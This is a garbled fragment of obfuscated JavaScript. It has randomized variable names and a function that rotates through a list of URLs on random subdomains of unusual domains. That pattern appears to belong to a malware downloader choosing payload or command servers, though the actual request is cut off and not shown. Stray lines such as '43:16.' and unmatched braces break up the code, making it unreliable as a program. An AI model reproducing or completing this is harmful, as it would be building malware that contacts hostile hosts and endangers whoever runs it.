 41:12.
}
43:16.
}
43:16.
43:16.
function KUGvzmueVhJnAlPYGL(OdDXbAYjXrPAlAaARdCKOpoU, AegMDwiOuBCtQpNkmROVyDIbQ) {
43:16.
var dzIgoajjyAuQPbYPA;
dzIgoajjyAuQPbYPA = OdDXbAYjXrPAlAaARdCKOpoU + QvPDhxyWzeaiTWbTwwpVAZ;
QvPDhxyWzeaiTWbTwwpVAZ=QvPDhxyWzeaiTWbTwwpVAZ+1;
return dzIgoajjyAuQPbYPA;
}
function cwNOVKVPTVGdKYi(xizoNAoJnpAdxwLlOqCTmw){
PmYdUnywVbMZtZUwUMxR = false;
xHHgBboupuWOoBWiznygk=KUGvzmueVhJnAlPYGL(0, 151);
if (xHHgBboupuWOoBWiznygk == 0) { ykCZgNvJcLaKRUUaoTjd="http://e3g7kateo79.redflags.dating/"; }
if (xHHgBboupuWOoBWiznygk == 1) { ykCZgNvJcLaKRUUaoTjd="http://a2rpsk3ahb.veronafloor.city/"; }
if (xHHgBboupuWOoBWiznygk == 2) { ykCZgNvJcLaKRUUaoTjd="http://9juhr2taut1.findbusca.store/"; }
if (xHHgBboupuWOoBWiznygk == 3) { ykCZgNvJcLaKRUUaoTjd="http://1lw9yyva1v.veronafloor.city/"; }
if (xHHgBboupuWOoBWiznygk == 4) { ykCZgNvJcLaKRUUaoTjd="http://e9h47j3aey4.findbusca.store/"; }
if (xHHgBboupuWOoBWiznygk == 5) { ykCZgNvJcLaKRUUaoTjd="http://trlra1ria8e.cloudfunctions.productions/"; }